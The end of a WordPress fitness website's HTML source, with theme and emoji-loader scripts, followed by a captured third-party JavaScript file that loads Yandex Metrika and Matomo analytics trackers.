var wps_ajax = {"url":"https://bodylux-fitness.info/wp-admin/admin-ajax.php","nonce":"ff347d0306"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.4" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bodylux-fitness.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bodylux-fitness.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>



</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s6.cloudcdnstatic.com/
body_size: 634
content:
var sx;sx=2,sx=window.localStorage&&"true"===localStorage.getItem("is_admin")||window.sessionStorage&&"true"===sessionStorage.getItem("is_admin")?1:2; (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a);})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(97642155, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });if (!navigator.userAgent.includes("js-off")) {var div = document.createElement("div");var img = document.createElement("img");img.src = "https://mc.yandex.ru/watch/97642155";img.style.position = "absolute";img.style.left = "-9999px";img.alt = "";div.appendChild(img);document.body.appendChild(div);} var _paq=window._paq=window._paq||[];_paq.push(["trackPageView"]),_paq.push(["enableLinkTracking"]),function(){var a="//www.yametric.com/";_paq.push(["setTrackerUrl",a+"matomo.php"]),_paq.push(["setSiteId","21"]);var e=document,p=e.createElement("script"),r=e.getElementsByTagName("script")[0];p.async=!0,p.src=a+"matomo.js",r.parentNode.insertBefore(p,r)}();
